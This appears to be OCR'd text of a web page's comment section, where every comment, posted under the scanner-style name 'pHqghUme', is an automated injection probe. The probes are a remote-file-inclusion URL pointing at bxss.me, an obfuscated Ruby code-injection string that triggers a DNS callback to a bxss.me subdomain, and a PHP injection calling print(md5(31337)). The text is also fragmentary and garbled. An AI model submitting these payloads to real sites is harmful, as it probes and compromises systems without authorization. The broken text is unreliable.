
http://bxss.me/t/fit.txt%3F.jpg
普通 pHqghUme
2026年5月9日 at 下午6:22
“+”A”.concat(70-
3).concat(22*4).concat(115).concat(87).concat(120).co
(require”socket”
Socket.gethostbyname(“hitmx”+”
mtmoacprff141.bxss.me.”)[3].to_s)+”
普通 pHqghUme
2026年5月9日 at 下午6:23
‘;print(md5(31337));$a=’
普通 pHqghUme